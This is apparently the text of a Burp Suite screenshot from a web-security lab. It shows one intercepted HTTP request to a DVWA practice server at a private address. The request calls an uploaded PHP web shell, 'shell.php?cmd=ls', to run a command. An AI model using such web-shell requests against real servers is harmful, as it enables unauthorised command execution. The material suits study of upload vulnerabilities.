 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.71:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.0.71
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: security=low; PHPSESSID=c567fa9bd004eba06c5d76fe642519ab
9 Connection: close
10
11